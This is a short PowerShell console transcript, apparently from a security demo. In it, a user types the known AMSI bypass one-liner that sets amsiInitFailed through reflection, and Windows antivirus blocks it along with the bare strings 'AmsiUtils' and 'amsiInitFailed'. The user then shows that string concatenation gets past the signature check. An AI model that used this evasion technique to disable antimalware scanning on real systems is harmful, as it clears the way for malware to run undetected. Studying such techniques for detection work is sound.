 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\nedry> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetV
alue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\nedry> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetV
alue($null,$true)^C
PS C:\Users\nedry> AmsiUtils
At line:1 char:1
+ AmsiUtils
+ ~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\nedry> amsiInitFailed
At line:1 char:1
+ amsiInitFailed
+ ~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\nedry>
PS C:\Users\nedry> 'Am'+'si'+'Ut'+'il'+'s'
AmsiUtils
PS C:\Users\nedry> 'am'+'si'+'In'+'it'+'Fa'+'il'+'ed'
amsiInitFailed
PS C:\Users\nedry>